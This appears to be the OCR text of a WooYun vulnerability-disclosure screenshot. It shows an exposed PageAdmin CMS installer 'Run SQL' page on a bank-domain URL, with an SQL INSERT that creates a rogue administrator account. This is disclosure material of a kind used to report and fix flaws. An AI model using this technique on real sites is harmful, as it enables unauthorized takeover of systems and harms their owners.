 http://www.tsrcbank.com//e/install/index.aspx?__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTExODcwMDU5OTgPZBYCAgEPZBYCAgMPFgIeB1Zpc2libGVoZGQ%3D&ctl02=运行SQL
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 获取更多附加模块
PageAdmin网站系统安装向导
PAGEADMIN CMS
运行SQL
说明：复制SQL语句到下面内容框中点击开始运行即可。
insert into pa_member(id,username,userpassword,m_group) values(999,'test1','c86
8a64eabe1126d5b514afcf8dda46b17f','admin');
开始运行 返回安装界面
提示：请先删除/e/install/目录下的install.lock文件后再运行。
www.wooyun.org